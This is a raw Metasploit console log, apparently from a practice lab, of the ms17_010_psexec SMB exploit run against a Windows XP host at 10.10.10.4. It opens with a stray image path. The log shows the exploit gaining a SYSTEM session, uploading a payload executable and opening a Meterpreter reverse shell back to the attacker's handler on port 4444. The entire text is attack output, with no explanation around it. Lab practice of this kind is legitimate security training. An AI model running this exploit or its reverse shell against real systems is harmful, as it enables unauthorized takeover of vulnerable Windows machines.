 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <———————— | Entering Danger Zone | ————————>
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <———————— | Leaving Danger Zone | ————————>
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0×86399da8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... AOGrEusK.exe
[*] 10.10.10.4:445 - Created \AOGrEusK.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \AOGrEusK.exe...
[*] Meterpreter session 1 opened (10.10.14.17:4444 → 10.10.10.4:1039) at 2025-03-09 14:12:56 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > help